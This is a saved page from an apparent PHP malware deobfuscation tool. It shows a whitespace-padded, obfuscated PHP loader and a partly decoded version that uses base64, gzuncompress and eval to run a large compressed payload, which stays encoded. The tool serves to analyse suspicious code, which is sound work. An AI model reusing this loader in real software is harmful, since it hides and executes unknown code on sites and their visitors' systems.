

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://php-decoder.site/showdecode-en.php?codepage=57ce8d36f00c9848884d97d002142ae7
body_size: 8005
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <title>Decode result (&lt;?php $__='printf';$_='Loading Class/Code NAME'; $_____=' b2JfZW5kX2NsZWFu'; $______________='cmV) PHP deobfuscation tool 2023-11-05 11:58:11</title>
    <meta http-equiv="content-type" charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1">
	<script type="text/javascript" src="./Scripts/shCore.js"></script>
	<script type="text/javascript" src="./Scripts/shBrushPhp.js"></script>
	<link type="text/css" rel="stylesheet" href="./Styles/shCore.css"/>
	<link type="text/css" rel="Stylesheet" href="./Styles/shThemeDefault.css" />
	<script type="text/javascript">SyntaxHighlighter.all();</script>
    <style>
    .syntaxhighlighter {
    overflow-y: auto !important;
    overflow-x: auto !important;
    max-height: 400px;
    width:100% !important;
    }
    body .syntaxhighlighter .line {
    white-space: pre-wrap !important;
    white-space: -moz-pre-wrap !important;  /* Mozilla, since 1999 */
    white-space: -webkit-pre-wrap !important;
    white-space: -pre-wrap !important;
    white-space: -o-pre-wrap !important;
    white-space: pre-wrap !important;
    word-wrap: break-word !important;
    word-break: break-all !important;
    white-space: normal !important;
    }
    </style>
    <link href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T" crossorigin="anonymous">
    <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/js/bootstrap.bundle.min.js" integrity="sha384-xrRywqdh3PHs8keKZN+8zzc5TX0GRTLCcmivcbNJWm2rs5C8PRhcEn3czEjhAO9o" crossorigin="anonymous"></script>
</head>
<body>
<div style="position:absolute;top:10px;right:20px;">
<a href="showdecode.php?codepage=57ce8d36f00c9848884d97d002142ae7"><img src="/flat/ja.png">Japanese</a> <a href="showdecode-en.php?codepage=57ce8d36f00c9848884d97d002142ae7"><img src="/flat/um.png">English</a></div>
<div class="jumbotron">
    <div class="container">
    <img src="logo.png" style="width:180px">
    <h1 style="font-size:32px" class="display-3"><a href="index-en.php" style="color:black"><img src="iconfinder_flask-science-chemistry-_chemical-education-test_tube-flasks_3700459.png" style="width:60px"> PHP deobfuscation, decryption, reconstruction tool</a></h1>
    <p>De-obfuscate PHP malware/viruses and tampering code on Wordpress to original readable code.</p>
    <small>*Please note that not all obfuscation codes can be decoded.</small><br><br>
    </div>
</div>
<div class="container">
<div style="width:100%;padding:20px;background-color:#ddd;">
Decoded the code below.
<h3 style="font-size:16px;">&lt;?php $__='printf';$_='Loading Class/Code NAME'; $_____=' b2JfZW5kX2NsZWFu'; $______________='cmV0dXJuIGV2YWwoJF8pOw=='; $__________________='X19sYW1iZGE='; $______=' Z3p1bmNvbXByZXNz'; $___=' b2Jfc3RhcnQ='; $____='b2JfZ2V0X2NvbnRlbnRz'; $__= 'base64_decode' ; $______=$__($______); if(!function_e...</h3>
</div>
<br><br>
<h3 style="font-size:22px">Obfuscated php code</h3>
<pre class='syntaxhighlight brush: php; ruler: true; highlight: []' style='width:75%;height:500px' >&lt;?php 
        $__='printf';$_='Loading Class/Code NAME';
        































































































































































                                                                                                                                                                                                $_____='    b2JfZW5kX2NsZWFu';                                                                                                                                                                              $______________='cmV0dXJuIGV2YWwoJF8pOw==';
$__________________='X19sYW1iZGE=';

                                                                                                                                                                                                                                          $______=' Z3p1bmNvbXByZXNz';                    $___='  b2Jfc3RhcnQ=';                                                                                                    $____='b2JfZ2V0X2NvbnRlbnRz';                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                $__=                                                              'base64_decode'                           ;                                                                       $______=$__($______);           if(!function_exists('__lambda')){function __lambda($sArgs,$sCode){return eval("return function($sArgs){{$sCode}};");}}                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    $__________________=$__($__________________);                                                                                                                                                                                                                                                                                                                                                                         $______________=$__($______________);
        $__________=$__________________('$_',$______________);                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 $_____=$__($_____);                                                                                                                                                                                                                                                    $____=$__($____);                                                                                                                    $___=$__($___);                      $_='eNrtW1mP6kiafS9p/sN9aOl2K0fNYgxGpXpIIjBgYwISb/DSwiYBLxhvEMCv7/OZ0vS05qVH0zPStIirrJuAl3B85ztLUPfHj9f4w18wfvuZl1FWH37+2rz8ffz2k6W7qmqxy/77x+LTGv9oXv/5z3/++esvv5/+499+ef/55//5herw4584fvsv7/z0O8Nq43Wi7WT828/mrb9V9R8av2Pltx/v8R7v8R7/muNneHbbe9+4ziZud+PJi6EPD/4jGbxIE6z5ouu/vJfqPd7jPd7jPd7jPd7jPd7j/9t4b2e8x3u8x3v8646fwa767vf+sv8OL/vvn7++V+Q93uM93uM93uN/NP7+fyCYMe1m8U+5iFcLFmm32XibBxN3vfd6Ryv+fFiP3n0efx7NsdHZefdkxsddwR1p8aS74J85X11u88eIB8pIDc9ptpuujl/ntNq6RieIRtZ2Mj6ak1N7Px09Ba6/pc98+kyNg26bzl+wY9v8Cs2WLLaZUZkL2T+wiyYsxxJh78L2+JHLbB4dC7lglZia7UC/VaJ33y551J2yq2b25OAuZYnf3ZJfhPmZaGZfDp7R0cg3srzpt2/z8xyaI1n6vA5FJPuzD3nRPevRYjfLvEt107Omm4ujmat1dZ0YH+ZnZpm1HKgx7u/I0olkgWtbpvJtiWoXmposs/kpbvEz7nfGOfPmvqJnKLkn1ScvNREtQ9GVxZzh9497oPBraB5XlqBnOu2FOb5UZiZ7dnQ0A/phNeZ5xbVkv86lqn7juM1az/gxW+zkIONlm46bsksoNLcS63sw4FVoLoLIZvi7tp5u6lViKwdYi/UNz3/PFtfmWVqyxBoaT36pRCh77VT2Ah5Z18k6FKnbVXhqmaWnCbyfsdy/[base64]/7sp8bso/1rYCXQYb1vU623nYsB+3LzPKAuT0whGeqRIewgfV/HHx9/1Dvgbx0voBjnmtmV6pTVoZiQTjGuvBLd6HIojfE6+gedDCvAPXN+a4ds7ptdH3NTKXKWcW3iRwY24MlUhy7k0V9dDWB/mhx4LsHbHmBV85PqEXKN3dZDtfA61TmnB1DcymLUeQ6R3WpARea+ZSFdZSDWL+s9RJYmCSVOZTqAc+1W8tiaDtZr4/arcyJzet0yY/PenMPYv2K2kaWUL7TEZ7tqd9sn5/iAy/[base64]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';

        $___();$__________($______($__($_))); $________=$____();
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             $_____();                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       echo                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      






























































































































































                                                                                                                                                                                                                     $________;</pre><br>

<h3 style="font-size:22px">Decoded(de-Obfuscated) php code</h3>
<pre class='syntaxhighlight brush: php; ruler: true; highlight: []' style='width:75%;height:500px'  >&lt;?php

$__ = 'printf';
$_ = 'Loading Class/Code NAME';
$_____ = '    b2JfZW5kX2NsZWFu';
$______________ = 'cmV0dXJuIGV2YWwoJF8pOw==';
$__________________ = 'X19sYW1iZGE=';
$______ = ' Z3p1bmNvbXByZXNz';
$___ = '  b2Jfc3RhcnQ=';
$____ = 'b2JfZ2V0X2NvbnRlbnRz';
$__ = 'base64_decode';
$______ = "gzuncompress";
if (!function_exists('__lambda')) {
    function __lambda($sArgs, $sCode)
    {
        return eval("return function({$sArgs}){{$sCode}};");
    }
}
$__________________ = $__($__________________);
$______________ = $__($______________);
$__________ = $__________________('$_', $______________);
$_____ = $__($_____);
$____ = $__($____);
$___ = $__($___);
$_ = 'eNrtW1mP6kiafS9p/sN9aOl2K0fNYgxGpXpIIjBgYwISb/DSwiYBLxhvEMCv7/OZ0vS05qVH0zPStIirrJuAl3B85ztLUPfHj9f4w18wfvuZl1FWH37+2rz8ffz2k6W7qmqxy/77x+LTGv9oXv/5z3/++esvv5/+499+ef/55//5herw4584fvsv7/z0O8Nq43Wi7WT828/mrb9V9R8av2Pltx/v8R7v8R7/muNneHbbe9+4ziZud+PJi6EPD/4jGbxIE6z5ouu/vJfqPd7jPd7jPd7jPd7jPd7j/9t4b2e8x3u8x3v8646fwa767vf+sv8OL/vvn7++V+Q93uM93uM93uN/NP7+fyCYMe1m8U+5iFcLFmm32XibBxN3vfd6Ryv+fFiP3n0efx7NsdHZefdkxsddwR1p8aS74J85X11u88eIB8pIDc9ptpuujl/ntNq6RieIRtZ2Mj6ak1N7Px09Ba6/pc98+kyNg26bzl+wY9v8Cs2WLLaZUZkL2T+wiyYsxxJh78L2+JHLbB4dC7lglZia7UC/VaJ33y551J2yq2b25OAuZYnf3ZJfhPmZaGZfDp7R0cg3srzpt2/z8xyaI1n6vA5FJPuzD3nRPevRYjfLvEt107Omm4ujmat1dZ0YH+ZnZpm1HKgx7u/I0olkgWtbpvJtiWoXmposs/kpbvEz7nfGOfPmvqJnKLkn1ScvNREtQ9GVxZzh9497oPBraB5XlqBnOu2FOb5UZiZ7dnQ0A/phNeZ5xbVkv86lqn7juM1az/gxW+zkIONlm46bsksoNLcS63sw4FVoLoLIZvi7tp5u6lViKwdYi/UNz3/PFtfmWVqyxBoaT36pRCh77VT2Ah5Z18k6FKnbVXhqmaWnCbyfsdy/[base64]/7sp8bso/1rYCXQYb1vU623nYsB+3LzPKAuT0whGeqRIewgfV/HHx9/1Dvgbx0voBjnmtmV6pTVoZiQTjGuvBLd6HIojfE6+gedDCvAPXN+a4ds7ptdH3NTKXKWcW3iRwY24MlUhy7k0V9dDWB/mhx4LsHbHmBV85PqEXKN3dZDtfA61TmnB1DcymLUeQ6R3WpARea+ZSFdZSDWL+s9RJYmCSVOZTqAc+1W8tiaDtZr4/arcyJzet0yY/PenMPYv2K2kaWUL7TEZ7tqd9sn5/iAy/[base64]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